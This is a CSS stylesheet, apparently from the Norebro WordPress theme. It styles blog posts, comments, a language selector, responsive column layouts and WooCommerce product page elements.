.post .entry-content a:not(.wp-block-button__link):not(.wp-block-file__button){color:#174EE2;}
.post .entry-content a:not(.wp-block-button__link):not(.wp-block-file__button):hover{text-decoration:underline;}
.post .entry-content .blog-slider .owl-nav{display:none;}
.post .entry-content .blog-slider .owl-dots{margin-top:10px;}
.post{margin-bottom:0;}
article.page{margin:0;}
.page-links{clear:both;margin:0 0 1.5em;padding-top:15px;font-size:110%;}
.page-links a{color:#174EE2;}
.page-links a:hover{text-decoration:underline;}
.single-post .widget_norebro_about_author{padding-top:20px;}
.entry-footer .share .title{float:left;padding:7px 25px 5px 15px;border:1px solid #888;-webkit-border-radius:50px;border-radius:50px;font-size:0.75rem;font-weight:500;text-transform:uppercase;margin-top:3px;cursor:pointer;-webkit-transition:.2s ease-in-out;-o-transition:.2s ease-in-out;transition:.2s ease-in-out;white-space:pre;position:relative;}
.entry-footer .share .title:hover{border-color:#174EE2;color:#174EE2;}
.entry-footer .share .title:after{content:'\f10d\A\f104';font-family:'Ionicons';position:absolute;right:12px;top:8px;font-size:9px;line-height:7px;opacity:.7;}
.entry-footer .share .socialbar{float:left;overflow:hidden;white-space:nowrap;-webkit-transition:.5s ease-out;-o-transition:.5s ease-out;transition:.5s ease-out;font-size:0;}
.entry-footer .share .socialbar a{width:0px;height:36px;line-height:36px;margin:0;-webkit-transition:.2s ease-in-out;-o-transition:.2s ease-in-out;transition:.2s ease-in-out;opacity:0;-webkit-transform:scaleY(0);-ms-transform:scaleY(0);transform:scaleY(0);border-left-width:0;border-right-width:0;}
.entry-footer .share .socialbar a:first-child{margin:0;}
.entry-footer .share .socialbar a.active{width:36px;-webkit-transform:none;-ms-transform:none;transform:none;margin:0 0 0 5px;opacity:1;border-left-width:1px;border-right-width:1px;}
.entry-footer .share .socialbar a.active:first-child{margin-left:10px;}
.post-widget{padding-top:30px;}
.toggle{position:relative;clear:both;}
.toggle .norebro-icon-grid{background:rgba(0, 0, 0, 0.05);width:50px;height:50px;-webkit-border-radius:50px;border-radius:50px;margin:-25px 0 0 -25px;display:block;position:absolute;top:50%;left:50%;z-index:2;}
.toggle .norebro-icon-grid:hover{background:rgba(0, 0, 0, 0.1);}
.toggle-post{width:100%;margin:0;}
.toggle-post th, .toggle-post td{padding:20px 0;border:none;}
.toggle-post .arrow{color:#282828;width:60px;height:100%;border-left:1px solid transparent;text-align:center;font-size:28px;-webkit-transition:.2s ease-in-out;-o-transition:.2s ease-in-out;transition:.2s ease-in-out;-webkit-transition-property:border, color;-o-transition-property:border, color;transition-property:border, color;text-shadow:0 1px 0 rgba(40, 40, 40, 0.4), -0.5px 0 0 rgba(40, 40, 40, 0.4), -0.5px 1px 0 rgba(40, 40, 40, 0.4);}
.toggle-post .arrow span{margin-top:5px;display:inline-block;}
.toggle-post .content{width:1px;padding:0 20px 0 0;white-space:nowrap;}
.toggle-post .content .subtitle{margin-bottom:4px;text-transform:uppercase;font-size:0.75rem;}
.toggle-post .content h3{-o-text-overflow:ellipsis;text-overflow:ellipsis;max-height:3.6em;margin:0 0 5px;line-height:1.3;font-weight:500;font-size:0.95rem;overflow:hidden;-webkit-transition:color .2s ease-in-out;-o-transition:color .2s ease-in-out;transition:color .2s ease-in-out;}
.toggle-post .image{margin:-20px 0 -26px;max-width:150px;min-width:80px;opacity:0;-webkit-transition:opacity .2s ease-in-out;-o-transition:opacity .2s ease-in-out;transition:opacity .2s ease-in-out;}
.toggle-post .image img{height:90px;width:auto;}
.toggle-post.right .content{padding:0 0 0 20px;}
.toggle-post.right .arrow{border-left:none;border-right:1px solid transparent;}
.toggle-post:hover{background-position:0 0;}
.toggle-post:hover .arrow{color:#174EE2;border-color:rgba(0, 0, 0, 0.1);}
.toggle-post:hover .image{opacity:1;}
.toggle-post:hover .content h3{color:#174EE2;}
@media screen and (max-width:768px){
.toggle-post .content{width:auto;white-space:normal;}
.toggle-post .image{opacity:1;}
.toggle{padding:20px 0;}
.toggle .norebro-icon-grid{position:relative;top:0;margin:20px 0 20px -25px;}
}
h3.related-post-heading{margin-bottom:25px;margin-top:45px;font-size:1rem;}
.related-posts{margin-bottom:35px;}
.related-posts .blog-grid footer{margin-top:10px;}
.post{margin-top:0;}
.post .entry-content p:first-of-type{margin-top:0;}
.post .entry-content p:last-of-type{margin-bottom:0;}
.post h2 a:hover{text-decoration:underline;}
.post .comments-link a{font-size:0.9rem;margin-left:15px;}
.post .comments-link a:hover{color:#174EE2;text-decoration:underline;}
form.post-password-form{text-align:left;}
form.post-password-form label{font-weight:600;margin:15px 0;}
form.post-password-form label input{margin-top:5px;}
form.post-password-form input[type="submit"]{margin-top:15px;}
.comment-content a{word-wrap:break-word;}
.bypostauthor{display:block;}
.comments-title{margin-bottom:25px;}
.comments-area{background:#f7f7f7;width:100%;margin:80px auto 0;padding:70px 15px;position:relative;clear:both;}
.comments-area:after, .comments-area:before{background:inherit;content:'';width:500%;height:100%;position:absolute;top:0;}
.comments-area:after{left:100%;}
.comments-area:before{right:100%;}
.comments-area.no-comments{padding-top:0;}
.comments-area.no-comments .comment-respond:after{display:none;}
.comments-area .nav-links{margin:15px 0;}
.comments-area .nav-links div{display:inline-block;margin-right:15px;}
.comments-area .nav-links a:hover{text-decoration:underline;}
.comments-area .comments-title{font-size:1rem;margin-bottom:10px;}
.comments-area .comment-list{margin:0 0 55px;padding:0;list-style:none;}
.comments-area .pingback p{display:none;}
.comments-area .pingback .comment-body, .comments-area .trackback .comment-body{padding-left:0;}
.comments-area .comment-list > li{border-top:1px solid #ebebeb;margin-top:20px;}
.comments-area ul.children{margin-left:0;padding-left:110px;list-style:none;}
.comments-area .comment-body{padding:25px 0 0 110px;position:relative;}
.comments-area .comment-body .title a:hover{text-decoration:underline;}
.comments-area .comment-body .comment-awaiting-moderation{font-size:0.95rem;}
.comments-area .comment-body .comment-author img{width:80px;height:80px;-webkit-border-radius:50%;border-radius:50%;display:block;position:absolute;top:18px;left:0;}
.comments-area .comment-body .comment-author h4{display:inline-block;font-size:15px;}
.comments-area .comment-body .comment-author .says{display:none;}
.comments-area .comment-body .comment-meta{margin-top:4px;font-size:0.9rem;}
.comments-area .comment-body .comment-meta time, .comments-area .comment-body .comment-meta a{color:#8a8a8b;}
.comments-area .comment-body .comment-meta a:hover{text-decoration:underline;}
.comments-area .comment-body .comment-meta .reply a, .comments-area .comment-body .comment-meta a.comment-edit-link{color:#174EE2;}
.comments-area .comment-body .comment-content{display:inline-block;padding-top:5px;width:100%;}
.comments-area .comment-body .reply{display:inline-block;}
.comments-area .reply a, .comments-area .reply-cancle a, .comments-area a.comment-edit-link{color:#174EE2;font-size:0.9rem;margin-left:14px;position:relative;}
.comments-area .reply a:hover, .comments-area .reply-cancle a:hover, .comments-area a.comment-edit-link:hover{text-decoration:underline;}
.comments-area .reply a:after, .comments-area .reply-cancle a:after, .comments-area a.comment-edit-link:after{content:'●';position:absolute;font-size:8px;top:2px;left:-10px;color:#282828;}
.comments-area .comment-respond{padding-top:55px;position:relative;z-index:2;}
.comments-area .comment-respond p{text-align:left;}
.comments-area .comment-respond:after, .comments-area .comment-respond:before{content:'';width:500%;height:1px;border-top:1px solid #ebebeb;position:absolute;top:0;left:-200%;}
.comments-area .comment-respond:before{display:none;top:auto;bottom:0;}
.comments-area .comment-respond h3{display:inline-block;font-size:1rem;}
.comments-area .comment-respond .reply-cancle{display:inline-block;}
.comments-area .comment-respond a:hover{text-decoration:underline;}
.comments-area .comment-respond form#commentform{margin-top:25px;margin-bottom:0px;}
.comments-area .comment-respond .submit-comment{margin-top:25px;}
.comments-area .comment-respond label{padding:5px 20px 20px 0;}
.comments-area .comment-respond label:last-child{padding-right:0;}
.comments-area .comment .comment-respond{margin-top:40px;padding-bottom:40px;margin-bottom:10px;}
.comments-area .comment .comment-respond:before{display:block;}
@media screen and (max-width:768px){
.comments-area{width:100%;padding:20px 0;}
.comments-area #respond{padding-top:0;}
.comments-area .comment-list{margin-bottom:15px;}
} body #lang_sel{width:100%;}
body #lang_sel ul li{width:100%;}
body #lang_sel ul li a{padding:10px 15px;}
body #lang_sel ul li > ul{width:100%;top:45px;}
body #lang_sel a.lang_sel_sel{background:transparent;position:relative;}
body #lang_sel a.lang_sel_sel:after{content:'\f104';font-size:0.9rem;font-family:Ionicons;color:rgba(0, 0, 0, 0.4);position:absolute;right:15px;top:12px;}
body #lang_sel_list.lang_sel_list_vertical{width:100%;height:auto;overflow:hidden;z-index:10;}
body #lang_sel_list.lang_sel_list_vertical ul, body #lang_sel_list.lang_sel_list_vertical li{width:100%;}
body #lang_sel_list.lang_sel_list_vertical ul{border-top-style:dotted;border-color:rgba(0, 0, 0, 0.2);}
body #lang_sel_list.lang_sel_list_vertical ul li a{background:transparent;padding:15px 0;border-left:none;border-right:none;border-bottom-style:dotted;border-color:rgba(0, 0, 0, 0.2);}
body #lang_sel_list.lang_sel_list_vertical ul li a.lang_sel_sel{border-color:rgba(0, 0, 0, 0.2);}
body #lang_sel_list.lang_sel_list_vertical ul li a:hover{background:transparent;color:rgba(0, 0, 0, 0.5);}
body #lang_sel_list.lang_sel_list_horizontal{width:100%;z-index:10;}
body #lang_sel_list.lang_sel_list_horizontal ul{border:none;}
body #lang_sel_list.lang_sel_list_horizontal li a{background:transparent;margin-right:15px;margin-bottom:5px;}
body #lang_sel_list.lang_sel_list_horizontal li a:hover{background:transparent;opacity:.7;}
body #lang_sel_footer{background:#38383a;border:none;border-top:1px solid rgba(0, 0, 0, 0.1);}
body #lang_sel_footer ul li a{background:transparent;color:#fff;}
body #lang_sel_footer ul li a:hover{background:rgba(255, 255, 255, 0.1);}
body #lang_sel_footer ul li a span{color:#fff;}
body #lang_sel_footer ul li a.lang_sel_sel{background:rgba(255, 255, 255, 0.1);color:#fff;}
body #lang_sel_footer ul li a.lang_sel_sel:hover{background:rgba(255, 255, 255, 0.1);}
.site-footer #lang_sel a.lang_sel_sel{border-color:rgba(255, 255, 255, 0.15);color:rgba(255, 255, 255, 0.6);}
.site-footer #lang_sel a.lang_sel_sel:hover{background:transparent;border-color:rgba(255, 255, 255, 0.2);color:#fff;}
.site-footer #lang_sel a.lang_sel_sel:hover:after{color:rgba(255, 255, 255, 0.4);}
.site-footer #lang_sel a.lang_sel_sel:after{color:rgba(255, 255, 255, 0.2);}
.site-footer #lang_sel ul li > ul{z-index:2;border-top-color:#1b1b1b;top:46px;}
.site-footer #lang_sel ul li > ul li a{background:#1b1b1b;border-color:#141414;color:rgba(255, 255, 255, 0.6);}
.site-footer #lang_sel ul li > ul li a:hover{background:#282828;}
.site-footer #lang_sel_list.lang_sel_list_vertical ul{border-color:rgba(255, 255, 255, 0.15);}
.site-footer #lang_sel_list.lang_sel_list_vertical ul li a{color:rgba(255, 255, 255, 0.7);border-color:rgba(255, 255, 255, 0.15);}
.site-footer #lang_sel_list.lang_sel_list_vertical ul li a.lang_sel_sel{border-color:rgba(255, 255, 255, 0.15);}
.site-footer #lang_sel_list.lang_sel_list_vertical ul li a:hover{background:transparent;color:#fff;}
.site-footer #lang_sel_list.lang_sel_list_horizontal li a{color:#fff;}
.site-footer #lang_sel_list.lang_sel_list_horizontal li a:hover{color:#fff;}
.wp-caption{margin-bottom:1.5em;max-width:100%;}
.wp-caption img[class*="wp-image-"]{display:block;margin-left:auto;margin-right:auto;}
.wp-caption .wp-caption-text{margin:0.8075em 0;}
.wp-caption-text{text-align:center;}
.page-content .wp-smiley, .entry-content .wp-smiley, .comment-content .wp-smiley{border:none;margin-bottom:0;margin-top:0;padding:0;}
div.wpb_content_element{margin-bottom:0;}
.vc_col-lg-2_5th, .vc_col-lg-5th, .vc_col-md-2_5th, .vc_col-md-5th, .vc_col-sm-2_5th, .vc_col-sm-5th, .vc_col-xs-2_5th, .vc_col-xs-5th{position:relative;min-height:1px;padding-left:15px;padding-right:15px;-webkit-box-sizing:border-box;box-sizing:border-box;}
.vc_col-xs-5th, .vc_col-xs-2_5th{float:left;}
.vc_col-xs-5th{width:20%;}
.vc_col-xs-2_5th{width:10%;}
@media(min-width:768px){
div.vc_col-sm-5th, div.vc_col-sm-2_5th{float:left;}
div.vc_col-sm-5th{width:20%;}
div.vc_col-sm-2_5th{width:40%;}
}
@media(min-width:992px){
div.vc_col-md-5th, div.vc_col-md-2_5th{float:left;}
div.vc_col-md-5th{width:20%;}
div.vc_col-md-2_5th{width:40%;}
}
@media(min-width:1200px){
div.vc_col-lg-5th, div.vc_col-lg-2_5th{float:left;}
div.vc_col-lg-5th{width:20%;}
div.vc_col-lg-2_5th{width:40%;}
}
.vc_col-5ths, div.vc_col-5ths{width:20%;float:left;}
.btn.purchase-theme{position:fixed;bottom:26px;right:95px;background:#174EE2;border-color:#174EE2;-webkit-box-shadow:0 2px 4px rgba(0, 0, 0, 0.07);box-shadow:0 2px 4px rgba(0, 0, 0, 0.07);-webkit-border-radius:24px;border-radius:24px;text-transform:uppercase;color:#fff;padding:6px 15px 6px 6px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;height:48px;line-height:1;z-index:100;font-family:"Poppins", sans-serif;}
.btn.purchase-theme:hover{background-color:#8BB654;border-color:#8BB654;color:#fff;}
.btn.purchase-theme i.icon{height:34px;width:34px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;background-color:rgba(0, 0, 0, 0.2);-webkit-border-radius:50%;border-radius:50%;margin:2px 8px 0px 0px;-webkit-transition:all cubic-bezier(0.4, 0, 0.2, 1) 0.25s;-o-transition:all cubic-bezier(0.4, 0, 0.2, 1) 0.25s;transition:all cubic-bezier(0.4, 0, 0.2, 1) 0.25s;max-height:inherit;}
.btn.purchase-theme span{height:26px;width:1px;margin:0px 10px;background-color:rgba(0, 0, 0, 0.2);}
.text-left, p.text-left{text-align:left;}
.text-right, p.text-right{text-align:right;}
.text-center{text-align:center;}
.text-justify{text-align:justify;}
.left{float:left;}
.right{float:right;}
.half-width{width:50%;}
.full-width{width:100%;}
.full-vh{height:100vh;}
@media screen and (max-width:768px){
.full-vh{height:auto;}
}
.middle{position:absolute;top:50%;left:50%;}
.hidden{display:none;}
.visible{visibility:visible;}
.inline{display:inline-block;}
.uppercase{text-transform:uppercase;}
.lowercase{text-transform:lowercase;}
.no-transition{-webkit-transition:none !important;-o-transition:none !important;transition:none !important;}
.relative{position:relative;}
.content-center{display:table;width:100%;height:100%;}
.content-center .wrap{display:table-cell;width:100%;height:100%;vertical-align:middle;}
.overlay{width:100%;height:100%;position:absolute;top:0;left:0;}
@-webkit-keyframes bounce {
0%, 20%, 50%, 80%, 100%{-webkit-transform:translateY(0);transform:translateY(0);}
40%{-webkit-transform:translateY(-30px);transform:translateY(-30px);}
60%{-webkit-transform:translateY(-15px);transform:translateY(-15px);}
}
@keyframes bounce {
0%, 20%, 50%, 80%, 100%{-webkit-transform:translateY(0);transform:translateY(0);}
40%{-webkit-transform:translateY(-30px);transform:translateY(-30px);}
60%{-webkit-transform:translateY(-15px);transform:translateY(-15px);}
}
div.bounce-item{-webkit-animation:bounce 2s infinite;animation:bounce 2s infinite;}
.norebro-scroll-anim{-webkit-transform:none;-ms-transform:none;transform:none;opacity:0;-webkit-transition:.3s ease-in-out;-o-transition:.3s ease-in-out;transition:.3s ease-in-out;-webkit-transition-property:opacity, -webkit-transform;transition-property:opacity, -webkit-transform;-o-transition-property:transform, opacity;transition-property:transform, opacity;transition-property:transform, opacity, -webkit-transform;}
.norebro-scroll-anim.from-left{-webkit-transform:translateX(-50px);-ms-transform:translateX(-50px);transform:translateX(-50px);}
.norebro-fadeIn{-webkit-transition:.2s ease-in-out;-o-transition:.2s ease-in-out;transition:.2s ease-in-out;-webkit-transition-property:opacity, -webkit-transform;transition-property:opacity, -webkit-transform;-o-transition-property:opacity, transform;transition-property:opacity, transform;transition-property:opacity, transform, -webkit-transform;-webkit-transform:trnslateY(-10px);-ms-transform:trnslateY(-10px);transform:trnslateY(-10px);opacity:0;}
.norebro-fadeIn.show{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none;}
input.brand-color, input[type="submit"].brand-color,
button.brand-color, a.brand-color, div.brand-color, span.brand-color{color:#174EE2;}
input.brand-color-hover:hover, input[type="submit"].brand-color-hover:hover,
button.brand-color-hover:hover, a.brand-color-hover:hover, div.brand-color-hover:hover, span.brand-color-hover:hover{color:#174EE2;}
.brand-color, .brand-color-after:after, .brand-color-before:before{color:#174EE2;}
.brand-color-hover:hover, .brand-color-hover-after:after, .brand-color-hover-before:before{color:#174EE2;}
.brand-color-i, .brand-color-after-i:after, .brand-color-before-i:before{color:#174EE2 !important;}
.brand-color-hover-i:hover, .brand-color-hover-i-after:after, .brand-color-hover-i-before:before{color:#174EE2 !important;}
input.brand-border-color, input[type="submit"].brand-border-color,
button.brand-border-color, a.brand-border-color, div.brand-border-color, span.brand-border-color{border-color:#174EE2;}
input.brand-border-color-hover:hover, input[type="submit"].brand-border-color-hover:hover,
button.brand-border-color-hover:hover, a.brand-border-color-hover:hover, div.brand-border-color-hover:hover, span.brand-border-color-hover:hover{border-color:#174EE2;}
.brand-border-color, .brand-border-color-after:after, .brand-border-color-before:before{border-color:#174EE2;}
.brand-border-color-hover:hover, .brand-border-color-hover-after:after, .brand-border-color-hover-before:before{border-color:#174EE2;}
.brand-border-color-i, .brand-border-color-after-i:after, .brand-border-color-before-i:before{border-color:#174EE2 !important;}
.brand-border-color-hover-i:hover, .brand-border-color-hover-i-after:after, .brand-border-color-hover-i-before:before{border-color:#174EE2 !important;}
input.brand-bg-color, input[type="submit"].brand-bg-color,
button.brand-bg-color, a.brand-bg-color, div.brand-bg-color, span.brand-bg-color{background-color:#174EE2;}
input.brand-bg-color-hover:hover, input[type="submit"].brand-bg-color-hover:hover,
button.brand-bg-color-hover:hover, a.brand-bg-color-hover:hover, div.brand-bg-color-hover:hover, span.brand-bg-color-hover:hover{background-color:#174EE2;}
.brand-bg-color, .brand-bg-color-after:after, .brand-bg-color-before:before{background-color:#174EE2;}
.brand-bg-color-hover:hover, .brand-bg-color-hover-after:after, .brand-bg-color-hover-before:before{background-color:#174EE2;}
.brand-bg-color-i, .brand-bg-color-after-i:after, .brand-bg-color-before-i:before{background-color:#174EE2 !important;}
.brand-bg-color-hover-i:hover, .brand-bg-color-hover-i-after:after, .brand-bg-color-hover-i-before:before{background-color:#174EE2 !important;}
@media screen and (max-width:768px){
.norebro-phone-space{height:60px !important;}
.norebro-hide-on-moblie{display:none;}
}
.norebro-row-inline .wpb_column{width:auto;}
.norebro-bg-cover{-webkit-background-size:cover !important;background-size:cover !important;}
.norebro-bg-cover > .vc_column-inner{-webkit-background-size:cover !important;background-size:cover !important;}
.norebro-bg-top-left, .norebro-bg-bottom-right, .norebro-bg-top-right{background-repeat:no-repeat !important;}
.norebro-bg-top-left{background-position:top left !important;}
.norebro-bg-bottom-right{background-position:bottom right !important;}
.norebro-bg-top-right{background-position:top right !important;}
div.vc_row[data-vc-full-width]{overflow:visible;}
.col-md-five-columns{width:100% !important;padding:0 15px;float:left;position:relative;}
@media screen and (min-width:1200px){
.col-md-five-columns{width:20% !important;}
}
@media screen and (min-width:992px){
.col-md-five-columns{width:20% !important;}
}
@media screen and (min-width:769px){
.scroll-top{right:30px;bottom:30px;}
}
@media screen and (max-width:768px){
.phone-column .vc_column-inner{padding-left:15px !important;padding-right:15px !important;}
.arg-spacer{height:40px !important;}
div.vc_row.vc_row-flex{display:block;}
div.vc_row.vc_row-o-equal-height > .vc_column_container{width:100%;display:block;clear:both;}
div.vc_row.vc_row-o-equal-height > .vc_column_container > .vc_column-inner{display:block;padding-top:0;}
}
.wpb_revslider_element.wpb_content_element{margin-bottom:0px;}
.vc_row-has-fill + .vc_row-full-width + .vc_row > .vc_column_container > div.vc_column-inner,
div.vc_row-has-fill > div.vc_column_container > div.vc_column-inner{padding-top:0;}
@media screen and (max-width:768px){
.vc_row .vc_column_container > .vc_column-inner{padding-left:25px;padding-right:25px;}
.nor-heading-xs h1.title, .nor-heading-xs h2.title, .nor-heading-xs h3.title, .nor-heading-xs h4.title, .nor-heading-xs .widget h4, .widget .nor-heading-xs h4, .nor-heading-xs h5.title, .nor-heading-xs .widget h5, .widget .nor-heading-xs h5{font-size:40px !important;line-height:48px !important;}
.border-reset-left, .border-reset-left .vc_column-inner{border-left:none !important;}
.border-reset-right, .border-reset-right .vc_column-inner{border-right:none !important;}
.border-reset-top, .border-reset-top .vc_column-inner{border-top:none !important;}
.border-reset-bottom, .border-reset-bottom .vc_column-inner{border-bottom:none !important;}
.vc_row.block-padding-reset-left{padding-left:25px !important;}
.vc_row.block-padding-reset-right{padding-right:25px !important;}
.vc_row.block-padding-reset-top{padding-top:25px !important;}
.vc_row.block-padding-reset-bottom{padding-bottom:25px !important;}
.vc_row .vc_column_container > .vc_column-inner .vc_column-inner{padding-left:25px !important;padding-right:25px !important;}
.full-vh-reset{min-height:auto !important;height:auto !important;}
.indention-reset-left .vc_column-inner{margin-left:0px !important;}
.indention-reset-right .vc_column-inner{margin-left:0px !important;}
.indention-reset-top .vc_column-inner{margin-top:0px !important;}
.indention-reset-bottom .vc_column-inner{margin-bottom:0px !important;}
}
@media screen and (max-width:1024px){
.padding-reset-left .vc_column-inner{padding-left:25px !important;}
.padding-reset-right .vc_column-inner{padding-right:25px !important;}
.padding-reset-top .vc_column-inner{padding-top:25px !important;}
.padding-reset-bottom .vc_column-inner{padding-bottom:25px !important;}
}
@media screen and (max-width: 1024px) and (min-width: 769px) {
.nor-heading-xs h1.title, .nor-heading-xs h2.title, .nor-heading-xs h3.title, .nor-heading-xs h4.title, .nor-heading-xs .widget h4, .widget .nor-heading-xs h4, .nor-heading-xs h5.title, .nor-heading-xs .widget h5, .widget .nor-heading-xs h5{font-size:46px !important;line-height:56px !important;letter-spacing:1 !important;}
}
.typed-cursor{opacity:1;vertical-align:0.1em;margin-right:-0.2em;-webkit-animation:typedjsBlink 0.7s infinite;animation:typedjsBlink 0.7s infinite;}
@keyframes typedjsBlink {
50%{opacity:0.0;}
}
@-webkit-keyframes typedjsBlink {
0%{opacity:1;}
50%{opacity:0.0;}
100%{opacity:1;}
}  .woocommerce .message-box{margin-top:0px;margin-bottom:15px;}
.woocommerce .wc-single-page-message .message-box:first-child{margin-top:35px;}
.woocommerce .wc-single-page-message .message-box:last-child{margin-bottom:35px;}
.woocommerce .wc-cart-messages .message-box:last-child{margin-bottom:40px;}
.woocommerce .norebro-content-wrap-right:after{content:'';clear:both;display:table;}
.woocommerce .subheader_included .woocommerce-product-gallery__wrapper > .slider{height:-webkit-calc(100vh - 42px);height:calc(100vh - 42px);}
.woocommerce .spacer_included .woocommerce-product-gallery__wrapper > .slider{height:-webkit-calc(100vh - 80px);height:calc(100vh - 80px);}
.woocommerce .spacer_included.subheader_included .woocommerce-product-gallery__wrapper > .slider{height:-webkit-calc(100vh - 120px);height:calc(100vh - 120px);}
.woocommerce .spacer_excluded.subheader_excluded .woocommerce-product-gallery__wrapper > .slider{height:100vh;}
@media screen and (min-width:769px){
.woocommerce .product .product-images, .woocommerce .product .woo-single-summary-wrap{padding:0px;}
}
.woocommerce .product .images{margin-bottom:0;position:relative;z-index:49;display:block;}
.woocommerce .product .images figure{margin:0px;}
.woocommerce .product .images .slider{background:#282828;padding:0;opacity:0;-webkit-transition:opacity .15s ease-in-out;-o-transition:opacity .15s ease-in-out;transition:opacity .15s ease-in-out;}
.woocommerce .product .images .slider .owl-nav{display:none;}
.woocommerce .product .images .slider .owl-item{height:100%;}
.woocommerce .product .images .slider.visible{opacity:1;}
.woocommerce .product .images .slider.empty{overflow:hidden;}
.woocommerce .product .images .slider img{width:100%;vertical-align:top;}
.woocommerce .product .images .slider img.horizontal-img{max-width:none;width:auto;min-height:100vh;}
.woocommerce .product .images .slider .owl-stage-outer{max-height:100%;height:100% !important;padding-top:0;margin-top:0;}
.woocommerce .product .images .slider .owl-item{overflow:hidden;}
.woocommerce .product .images .slider .owl-controls .owl-nav .owl-prev, .woocommerce .product .images .slider .owl-controls .owl-nav .owl-next{background:transparent;color:#282828;font-size:30px;}
.woocommerce .product .images .slider .owl-controls .owl-nav .owl-prev:hover, .woocommerce .product .images .slider .owl-controls .owl-nav .owl-next:hover{opacity:.7;}
.woocommerce .product .images .slider .owl-dots{background:#fff;width:40px;padding:16px 8px;-webkit-border-radius:50px;border-radius:50px;position:absolute;top:50%;right:-20px;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);z-index:10;}
.woocommerce .product .images img{width:100%;height:100%;display:inline-block;}
.woocommerce .product .entry-summary{height:100vh;padding:130px 0px 0px 15%;position:relative;}
.woocommerce .product .woo-summary-content{height:-webkit-calc(100vh - 340px);height:calc(100vh - 340px);overflow-y:auto;}
.woocommerce .product .woo-summary-content::-webkit-scrollbar{background:rgba(0, 0, 0, 0.05);width:6px;-webkit-border-radius:50px;border-radius:50px;}
.woocommerce .product .woo-summary-content::-webkit-scrollbar-thumb{background:rgba(0, 0, 0, 0.6);-webkit-border-radius:50px;border-radius:50px;}
.woocommerce .product .woo-summary-content::-webkit-scrollbar-thumb:hover{background:rgba(0, 0, 0, 0.7);cursor:pointer;}
.woocommerce .product .woo-summary-content > .wrap{padding-right:30px;overflow:hidden;}
.woocommerce .product .woocommerce-share{width:100%;height:80px;line-height:80px;font-size:0.95rem;font-weight:400;text-align:left;vertical-align:middle;clear:both;position:absolute;bottom:0;left:90px;}
.woocommerce .product .woocommerce-share:after{content:'';background:#ebebeb;width:1000%;height:1px;position:absolute;bottom:0;left:-500%;}
.woocommerce .product .woocommerce-share.share-extended-details{background:#fff;border-top:1px solid rgba(0, 0, 0, 0.1);}
.woocommerce .product .woocommerce-share .socialbar{margin:0;margin-left:10px;display:inline-block;font-size:1rem;vertical-align:2px;}
.woocommerce .product .woocommerce-share .socialbar a{width:40px;height:40px;line-height:40px;font-size:1rem;}
.woocommerce .product div.wc-single-page-message{padding:0;}
.woocommerce .product div.wc-single-page-message .message-box{margin:0 0 40px;}
.woocommerce .product table.variations{width:auto;margin-bottom:0px;text-align:left;}
.woocommerce .product table.variations tr td{padding-right:10px;}
.woocommerce .product table.variations tr td.reset{text-align:right;padding-top:7px;padding-left:10px;}
.woocommerce .product table.variations a.reset_variations{font-size:0.9rem;}
.woocommerce .product table.variations a.reset_variations:hover{color:#c22;}
.woocommerce .product table.variations a.reset_variations span{position:relative;}
.woocommerce .product table.variations a.reset_variations span:before{content:'';background:#838383;width:100%;height:1px;position:absolute;bottom:0px;}
.woocommerce .product table.variations a.reset_variations i{font-size:18px;margin-right:10px;vertical-align:-3px;}
.woocommerce .product div.summary{width:100%;margin:0;float:none;}
.woocommerce .product div.summary .breadcrumbs{background:transparent;padding:20px 0;clear:both;}
.woocommerce .product div.summary h2.product_title{margin:0 0 15px;font-size:26px;letter-spacing:-0.03em;text-align:left;position:relative;}
.woocommerce .product div.summary .stock{color:#282828;margin:0 10px 20px 0;padding:7px 12px 5px;border:1px solid #686868;-webkit-border-radius:50px;border-radius:50px;display:inline-block;font-size:0.75rem;font-weight:500;text-transform:uppercase;cursor:default;}
.woocommerce .product div.summary .woocommerce-product-rating{display:inline-block;vertical-align:-4px;}
.woocommerce .product div.summary .woo-review-link{font-size:13.5px;margin-left:5px;vertical-align:4px;display:inline-block;}
.woocommerce .product div.summary .woo-review-link:hover{color:#174EE2;text-decoration:underline;}
.woocommerce .product div.summary .price{margin-bottom:25px;float:left;font-size:19.6px;font-weight:500;}
.woocommerce .product div.summary .price ins .amount{font-size:19.6px;line-height:1.1;vertical-align:-1px;}
.woocommerce .product div.summary .price ins .amount:last-child{margin-right:8px;}
.woocommerce .product div.summary .price del{color:rgba(40, 40, 40, 0.6);}
.woocommerce .product div.summary .price del .amount{font-size:0.95rem;font-weight:400;vertical-align:1px;}
.woocommerce .product div.summary .price-percent{background:#353535;color:#fff;margin-top:-15px;margin-left:10px;padding:3px 15px 2px;font-size:0.75rem;font-weight:500;vertical-align:3px;display:inline-block;position:relative;}
.woocommerce .product div.summary .price-percent:after{content:'';background:rgba(0, 0, 0, 0.2);width:6px;height:100%;position:absolute;top:0;left:0;}
.woocommerce .product div.summary .variable-add-to-cart{margin-left:0;}
.woocommerce .product div.summary .single_add_to_cart_button{float:left;margin-right:10px;}
.woocommerce .product div.summary .single_add_to_cart_button i{font-size:20px;line-height:10px;margin-right:8px;display:inline-block;}
.woocommerce .product div.summary .single_add_to_cart_button i:before{line-height:10px;vertical-align:-2px;}
.woocommerce .product div.summary .woo-quantity{margin-top:5px;margin-right:15px;}
.woocommerce .product div.summary .yith-wcwl-add-to-wishlist{margin:0;float:left;}
.woocommerce .product div.summary a.add_to_wishlist, .woocommerce .product div.summary .yith-wcwl-wishlistexistsbrowse, .woocommerce .product div.summary .yith-wcwl-wishlistaddedbrowse{height:46px;line-height:48px;display:inline-block;padding:0 25px;border:1px solid #282828;-webkit-border-radius:30px;border-radius:30px;font-size:0.9rem;font-weight:500;-webkit-transition:.15s ease-in-out;-o-transition:.15s ease-in-out;transition:.15s ease-in-out;-webkit-transition-property:background, color;-o-transition-property:background, color;transition-property:background, color;}
.woocommerce .product div.summary a.add_to_wishlist i, .woocommerce .product div.summary .yith-wcwl-wishlistexistsbrowse i, .woocommerce .product div.summary .yith-wcwl-wishlistaddedbrowse i{display:none;}
.woocommerce .product div.summary a.add_to_wishlist:hover, .woocommerce .product div.summary .yith-wcwl-wishlistexistsbrowse:hover, .woocommerce .product div.summary .yith-wcwl-wishlistaddedbrowse:hover{text-decoration:none;}
